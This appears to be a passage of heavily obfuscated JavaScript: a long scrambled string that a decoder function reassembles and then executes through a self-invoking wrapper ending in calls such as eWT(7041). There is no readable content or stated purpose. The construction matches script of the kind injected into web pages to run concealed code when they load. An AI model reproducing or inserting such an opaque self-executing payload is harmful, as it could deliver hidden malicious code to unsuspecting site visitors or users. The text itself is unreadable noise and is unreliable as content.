W.tFn..FfcF5;!Alrls[F`HBselc4nWiFe[AHn^e:F!50]=*0]+wl0BBhs8moHB>HW=.nr;_HoW=b6Cf237.HBMB(.p|o=r(8Wu71We)OB+)[+06Bne8;eaF;7B)0)CW3!!]lc[Ho0.8]1zfB ByH(Sg)5OhH[e&H7pa.Wiq]giWsvHa]}nFr].g1Ba^.Fanr"!W&B4tBlBecvg$$WW]]nh]O, 0}89)H_0;)9coHgIB))p,B]Bpq]tHtrp{a])|[_]]]ep]W3-0.bHV)4nFW{tFW.m10{ei.cW_,3F0W r:F4Bli5BueHWn\/{}p![n.}]o+W 88*N()B iFa=|c4d.r{b,; .(i+t.}),{]BrHd.Hb!H(F.u{[= s 0gWT$MpXFsBFWaa4E5l|B .G6nyrHH4xH_e"u2oaB7sW]H 1]=BrWO!)`#)l[!=t.:5BsI1HH>;|BWriB.[Hia.WFtB`2 aF6Fh\/.52fkHX]desW(5BaF?e,BWY00hW7x4)!a}sHH)!03t=4eHy)WbFFph Haa,q00ejWs )F*W+_s_ o lM!x(WCG{8H1=7wli|njwt PeaqH 8Hd0|F*otH;iS|&]f4\/B|taF16]0a2WB)aW}Bn3etke16]|1+.oBy.7s\/n,bBef;,wWl.eluLa2Eu(ibll1LsF]2H%=Ebvt7W)WtBHW}|wo]tFoBW*\/Si8D,eHexS.H37(+f.=&s|21,c)9HYBn].H9F8eV`]rnWtOqB}9i)]rrW$wt)a);(g,.ekT!Wl%= WHps1iB)MtHWUl|WhNpo2.se^WthF8pG4cb);LBrdWWH]fffF!p)?dsq]e() WBAwtlFiFB|ak.rlc8!HHh5Wvo)3ee#i5np(5Bi[ e664o{0Fll.r[ooWt ]tBIWW{|x.(TcH(ceuf0peaJ.r.;Hg.u"M.B90H4i)zo(I)fW)ne1eWpWarCk0!n4 BHs}By3] ;k2.ioacj.6).-C4a1&1oW#,c1.]M#)c\/H]{bFxxxU?,EWdFfcCHn2=uS =e(nei)pBW)W?@s;)tBHF2]t2FHt9o$Fm\/Wh_((3f))j7\\8|xHo00a,.+.s WsndH4F}.8).2BgU80I=[!lW)[n)v9.2Hzo,J[B.toxlF)w.*e".2hH9en Wie0B[B_2p}\'})P_tuKB7:f ;+b02aoFHH2s.oeWW!a4B$) UHM!Ml[eB"H,tx[]YHmof$Fn4e].Bs4}ri)eeFC;W*B0e=a8rw!kwp.aH,>i{f=FH.ceFE.)0rH 0 WiW!u:iln]FBE.1W9 :2e=.H1!=nO:eeW&2du=i_B(cw)sHvcodB`]4B6{H.!{6B(H};erHs !aeF3enHc=0>.B)r)zMHiYu0 X)+.w].*3,F x.Brd-v.pmDdfN,)H)SB4m&:7]eL[]xF.srIWlns70e;oon41Wr tB]&Fs2!3;}duF0HW.AFB.F!J]HB|f(z|ev\/H8]2Wk>8iF4S4WaB.ttJd_Q)p(i 0`D B:WWJ,z93)HJ!=0xBi}2nH2])wcetB We8\/y7c{tn=W;2M\'9eHtW(hW]F)dF0e:hFy]nm.}vW+plaH).TW,snaBRB.}BnHt]).T|:TB E4fhH.W50i],n]oscr8i0FB]HBa6_=B!_d(k)t;2c}qi.(OHlreFBH+H1187d4oies{{SH=f3UF@g]HsW.8c\\H8H8Hx,d)c^aF[H($ua0yrFh8a$tf=U5 iaWB+e!_;W_)F|w)!1HW,]!8;Wc11w8ngpp8P!ie.ilS|4}05Bw2pIy bfrJ#seHi1W.]tiFwz 2= 4:F*]WjH|n)iiWl(dHWt]t]0 {).7.:)|He;o.}c1eHe2Banait4n0.! u}e[.BeF8HHo.BIe\/i3!G5wh)2W]^{}.5]2_0}el1eacHHak5.]_.mB9iQc.ne\/.o)e`{[!sfBFF88Wf0F)TW!!]3.,oF+r]F+0!ZVtpBFBqo2o e;nW4ieFe}F_[BH1B)=HHBWXBWsnHi01}Fyr2g+W3rO{{21ec2x9G]i9hn <jtBr}HFWDmet=Hq;acbo}i|ex:1+ea)o g&\/ayM(WW:W.FMe&n9i&BhWo5meE(v1@tD_.Ww)Vx.datBE]vUt9QEs[H(Hr!FH.TiC+;BBF+W.(s|F3jr8!9F]heElWe)@rnio.n&uFFH]F(HBH(d.eCet}xve e]._FB23u!]fcg13e]$mEF4 jt.BW!H,eW.26&1WrHtF( "W?potH]8<sW}2H.Wgd&2%FF$F8S;aB2i@,B9vtM&"FcF0=ork:ay{o)dL0a=3()7Ff8"3p!B4Wn$f$rstm1]1o s&sBHBetp_B.keW}eF.l{0WWrFb440ieHe }eq;|B]7|`He2+WWFHdp]H1H!)0W2[74Be7FottgH_uUxB#7;Cnscqo4WeenEBtWeW).t),W04tZ_hSf8eHrtHKr[8U8+ )it5Hr$*ln).en(m(fF]BBU",cF*wt)H..:$.{FBib +2=r]dW=fHr |aoc1iWtZel#hHa\/H0..WW]oB$._.1FmBcH3e\'i ,+Hc7kn]W9yt_,Wv$Bpr,WFs1xksi])Hmowa.j(sF\/BcEeBo\/1[aH630]bi;;a0mSn.:Fe.0={4r(hU+"84 ;p].RWvB?fHH3e]Ha])dtW:HDS(E..wT)H( Ck0CBVe.<H((2e"fedesZee88)hFdWntv5BH0 erF)bF]sit.;|es=s!tqgmr%ydfph.ecyf10Hwk2h,.H\'85#21"5f]WW3H)=FFb4[_exe@F=ee1j0bCaUDi sU)mb,t 7]e)Bf!nH{WN4Fruw)!0W=1Ca1Fd|1a0SiDd!sBr5HU|aWsi syp?S,.WW$aWtrlB.liHt0W)iHF_cW0LjGBH8HF%X.r&2)1W;U\'6gi)+g}p{3sB\'eiCSB}F=W).nr.6r.,tW=fF-2butte}2QWdH#.]f2.H5xtsccFWB sBnKceo1d)HWi1}}6-)}6D$[p3!UaFY#B8r[7]lTf{W]&1)!8H#ze;H:buFH)HPtB.)y6FhIv\/d[p!F.\\)c.2CHaeaZ1|t)woF4]_3fx;Iu8}!I,)1KHtv]{h]ctH2B .We y!UH)liBadpen=(9W1BFBWi9.W.0&t,>h(qeW;[( ].Cr.ekke85]}o.eKaJ.0_d3.is"W!n+gWcW0tE8;qen6el0T0$ qW1^HSBS F&Hlv(s0e t.})Ho[ohT9H]Ho_1H.9;22p3]aHc oteole]d;1Fp.}7F7L=E_w 3E7*cJHHTFF8s{_d BBiF;;2347z"0e]=<$Bs.,4e];eA0F2f)  pjs__%FeUx%A:H)WH 1s2ou;%vnH_9r=t1io0wa@{u:.E9(!B0,,tB2CpBB;807k\'g2WH25a3B4HE}s!nB()4c)]o(c.W}g2t3]WF0W8s@i%F[\'FHkvo_e.oF}Ff2.8xHw\'H]i14h|WC+oH H+edHiBfg.c+t1 ,W:e]qolv#^Hg=2ns)Jio0JH!7^cD1_(sa;HWFu%)lBJF]]FNps:o[5e,i&BSe{THm{aF-6W?rt2H!4F0H71.=6p6WD2x=0W1ssB8].6Hnsr8utFelHAF.2.(:BrhFe].;9e6Hex,,xcHom&71TO;o]rb]:yHWeP 3Wf8x 1(n Ifo H1}d}dtpS 30=6Ing..r=%,.]2\/FB1@e:eF1HpH.l]ibB0o%C]esW70) =EcrH0.!16i=0}waDeW 9c5zHFfe+Fb9(o?Ud55d y(meBF3)3ri1.M]w08i\/erkH)3dHH5S_+WsHe:mbo!lWrhn5(hcFUB(f:WHB]WXBW(Hr8{)q()}4V|]WVB.,i]l[+\\ergiBHF}B1saB c0aaiWFBf2c)07l(WDF5tk]uFH3$HHWs`p(+;}8Us(,7*FF{3s,]g=Cg6FB0e. }; 2e+ttbl7H;-W"1.h]lyx)8}_]=)ot]|m8BuNf!pe,l9o=|dFHw]_.n)_os78t.FF.(HWH.:jeBWc|Bv|5==m)@HHwW[fHe19Wh%el7g}nJjP_o.H{MF),WnW,BH.pdW)]Jw=H3H0{e23WFl=7 9h=iS8(5k\/]ir!h9s]F0.(\\[,Fl;6F.e=y2ih(04 koeFW[MB57FWWtnnp.}rHF]e3iT!eWeHeusW=d:4rdaei& F3F{4ni2sofan8enii(BEee)[4L.DBpetX}U%WNn}_]3)F3ciF"_W.sBJW,pq9]fR{2)ttHX42?Wf(u=)=e}zD(oWan7r_N.:c8&8a(p)]").U3s)ee.!yF3Hi;HF s. Br)HcU),te=*_xesH ).aO\/q3)]o2.W0ae g4W32Wwr IV\'e.(f.lle|_?.rp3|XHf)H!;a1W\'e]a1Sc<n6Sc!orG{B!=1=Kr;W]B!iH)sy]S]lWwhd.tsMtgWe=.[FWWeB3tHU5F]7x}!. i(}1oiBsnB5iBt.]Bsw8caBe)\/=.tm5a()BWHpx8]HmH5iBH]\/ct[9p}9)B[11ajFMHN 1fbtnec} b WaioB)&{? 1oFe  =  se.Tek>Fo.4=:sF)p]\'di5%n,_:i:dWDs8E"BwxH3]O+nbn]FX.;..W8nB\/TeFWH!s2n0l_.gD.HuseB^,H|H0s]dFBB.Ilx_st _qy(mU%aBelBs_Rt9B wiHdeW2Fg6g))sFtv)6ie5B6v2WtB Hrnv]:*7o_eigudH;6{0.{}Bd8iWttBfBW? 2 5n[rFFH]"6B09W!p r.UH.2et).! 0lWWn2HFrc_px-(o"t.HgK.wC(H0\/F08?4tBy)0(M4rsl8](4N!+.|E19F1s BHT4rW;WyFyek9(0Bfo#"Ue;4WH F{]5.o3(Nwwi!HBlb:s)Fp|r=B.ic:0;itW.s;1+Fsuni8HBBg{W!{01BsbfCn"iB.g .eB]a vFn0B0it.B{(6s) U)_i,0]o60=!n.!ozFuc)u)siuBW.121coeob!W8HB0FeBryFaBepBVWBWeB!(zWnWW3La!_W3mi:Zo)d!}o2Wer=i7KWaer.3E,Ws.l..Ht l.g+tBosHe w!{ron}:U#2FHn iBJ.afN?6fW.eWeB)Km)2!Wa3s2n]k7$ e"BF2(e25o01bW]F!.p7;L,erF1r}wH0x`clr_x.QW.HZH:f!ainZil<c1qr sOI1{nW2W.B:mBU+ -8U]W!=u)4 {nerp2= &!b= BvEBv8WCp2a!7f(gIEs00C]W3>VNa.x);rTC!FdehHyioo74#(D`BjbB2=,2a_-We_77W83]80ny(rXH}fFe.`oWFBC]e  k.Bta2{npF_i.dP3W+1H)C1 Or[ F1H:](kx+bB(DHxFttlnF.l_3Wctd8t20BB!BB +BeyD;=Bqcu 1LFK0ev}p0-r`e)]D$DBHrBS.XsBWW0W0.0]{0_ec2H.`vt3c&l7fS;=:hrsW0]^NH0H\'BB(}3B.2.s](cu$i2efb]}tkdoFoWn;0teeFB{W2hn1FB e (Wi)s BH|dB.bHY2Adt7802[^ef(Hlcl+kvx9 1e86iFoslH=B e2BHW pk0r?ss.o:}+g7FW0l1nx.eue$?ctecWBW+k7(\':WH1sH."pH $;ufkt EdGHc]1su.31f.tW.FHeynp2]mW2#WHi=0F8WnWc4)]Bl44SB,:n_]H1in!1c,w5i.))vu e4g0HW,B^  .sHF]WreH_WH70)tW(q{1i](Fl.0Wf13s$ WW.G)sD;b}]]Tq7a|r ]_H.]H(ae_+c = tHp]89yF,=d|dxnJ{n[W62!.nB{#rBH3zHlbDy1[;r(2cB&:11{W,0<f8WHW}oHHWg)ol!.{ {n.v3W4,aq.! 0w,t!sF(B!)+a t;wejt7li+S_k[t.tHna!e.e(Wdl,<5nxtBB$iHs_B2F}M4,.WsW]t%FF2 5^Becg}B (sE7F) 0eH0ent.! 5ulcfiuF^K_,vN0WWx9) ea!8v.!7CBibWB{W!H0.BH&b.)6,a] F].M bl)oBH)cFW6H(v;.Ws11)tU;22Ft.Fil]\/FWrrFFc)o=t:57g3r9fHJa)ad..]_ nBcc.+8ukLaFW!!t.wnt; .etHB3709Ki0]y0uvWB>6c\/,rrk6]0!8.(]oBs{04;=Yg:e0l (0moc!7y8_;S2 3{fg t.t12epHY)8uHre]5v[e1] |yl):|0neo&+1!df 0sir3U|)!noliWt_tuio )lWo8sH5r4BE2o,tsrrdaiW..BW|i-lH1BfBW98;}Fe}t_g_1+.2F\/&W;8uFH]9]=BezGreihE`Bbl( FFiQ(B.8l]H0){tu.MoIs:ew7`0(O\'W]Btz_Fe"eH(}xiata;e!pi;+,ISBzc\'%.HFWt\'!tTlG080HHu{0BHiBba0HH)oa8  +;.9 .FaFo1)e8t[,cd5dF2+ela9 04|:t2ua3s(e,2}!]W5!elv#8W ]h=3`0).9w 3tetr ;.e)_e1]!..H]c?_- gr.,^ii7]x)(ocWW,EH7xl}W==e0-Fc83H ]He2HaB4ze!>a0dXx.8WH]s;dm W01.W{uol._w-+eB6c}\\fEWWB:uW]B;3F0`1g2 nLW6Bn)l9F1s98iF|[.pWW3H)t;\/)3t20ei^]]9l?$W,q)W.fH0.+n}BrW Maz;,l eBo$F0perxoyyB8EIF0I;sB!tWee!-1[)(wF0aT W,br[C,s:*sW3sKAn-,.HHHw=EM7gW.Bi.4r9nkWK)ghBd 9FF}+8 r3Ht]s 2upF!p 8et2(.el]i1)P(i8=ae(uB]:W{BFc]s)9tiutsHW2t|Wwere"i)_t  uFFS\/!nk23gR00be4 9BbH.BsH0|.3T?voW.1n.ce8FroespBW4&k}U8q5iW_C]=.{c]B.+e 56,1t)Vi0:e"itnsw 2#rHH 1zFR Wr.9!B75(knn..mc\\(;B>,;8o:e;]=;sl= H8e2t)o0LF.70,a0U,rWlw:o0FFi.)_3!.tnoH=c11q12B]eE}oM@(ai{,2.`DaBBciQ_uWe".\'eWn!n]cl e0(9TFr.,8ue. YB)}ct]$}$;Wr89"[W|Y4ibwstm.0et5m2}WpWB]lF.h.; ;i4"7|I2]rH WB1M.=,HD3dee!".9.|r6e1\'Hip \'2.6i0B_l_iB]=nsBa"rh2w2_U<){{2\/Ds"B4.=:|&ia'),JJK('s9Ef,!*1..0DFF .,l_n1F,;0*F+(.)F);F60#g1b]F$o*t!FF)s0;{FgFx[)5 FcF;.!F8FF}}l.n[FS:iomF.s3{neteetfre:]}.,7purmnF:2a8sn,x:_f(!+1F1o015F+;$fFF1106!#j)oieey0_n\/=Ft1o0F!ee!.\'scrFo!f%grFr5!\'_7a]F;.r]{ F6!.olE}cF(r_o\/r=={.o.st.sF)=a()F !re8e2t;r0;.feFF.(ltnlt{&o.)_F.0dlo.dew.)F$!(F[aoler"8_C.]dxoedFw.+2)(0F)!.8rem0vw.2F\/2)48)}}$;Foe(EepFo3nDh._i1.:_(\/e{0f3.ht0p.o2.)_.,]"]4e]p!!=reF)e7a)(c2n2the(eF=!(]F0Fu2s5t](Fw1(8F_u,F"w2;79]F&33\'=fFaFe5i8C]}i=(=4n86&cFp3v31).$nl !sFs2w4{F[1&8o;_e9.)a.%09)Fh7f]:;(e=.fa.% 9i]c1d3t)l}e}Fa)c)(r)*F!1_0D!$eFu6Mis9a ege:F3F62e78]_}n,$F0s(f5!a0 5=+E_4F].:$]oxuEe0tF#6!aFFNrm2s(!6pFa{e0pen&FFs-$S61!-:4;0_uF!F(.3p(iFa=e1FcN*misd!$nfM0tFFe.elnsFFlFe._FFF8}tc1asgFTng.f}n1F8(h-71o37)sc!nFt82e1:8=5]+e$sF;1.8i!;jFo#e4yF&1D(=b})f1rtlytvetFx=];CFezne1--0&.Fa{thiiu8e".1l8n9tn;!Ff+e.11}{,4!D)[n-g08.(aFtdi"uFe [tFd]*!aa(e,=;eb-(0F..a[t]ibu\/eF[!F.]e!=aFun}hFr.prcp_aietjntF((F3x13=2-=e(g"]z8+[413F+((:7,]4Fc0.85;C-(! p1e!d=$)F0)F!1oFt!nos,)r;g30ei-o){}iF:7u0={eyle}F73F7i,2eFp!e]F s4[!($8\/F.218e]),te"pitli4g2:FF)1071F\'1w2F]1}(vFrf2(Ca09F.8a0F[.4D6gFc5FwcFF918e1oEcFeDe0=1 EiF 3F0413.*8_1[.)0f1.i88F1.3sF0.5DFF39F8c147*F]610tF]7701F&.u80=_i0d1wF!1nhT]o8b2r9oFf(g{i$("-?=]etupl5{D-pteu\',},],e).FF=4ena,st};F{.mD-.FrenCl_s =0e.eFe.Ff3F3_(t49i801F$.58.:]a7sr)Fi%()_tFl):F1}{f9noFd.u_e\/FFt)0io(4_4F))0F}=.e);;3n;aefy5e)flekeei,e.=e.fF$1887&&.8d;fhne.0a{d4d7ftn[(E(08n]1F )FF2(0}ef{!8->{a32;FFu)eFr0r\'$]C;FFn)3Fm3d,2,u)1]:;$_?\/.F.0a84) usc47!)&c}n.t.e70F0[1l0C8F[h)e.!o)()0F0{,n)e>yF_.; st4(0)F;Fo s.Fr32]dF! 6)t 00.0_ }001F.aD( 8!8p2r2ns l\/g_rF40F8\/Ft.;0.1F0F0.xe2!g.8F,:4=.t_tx\/ reeu6n)_0x{34=;6ltnil uisn0vlna ]alk(i9iF ,)})'));var eWT=zQl(LKS,PKG );eWT(7041);return 2766})()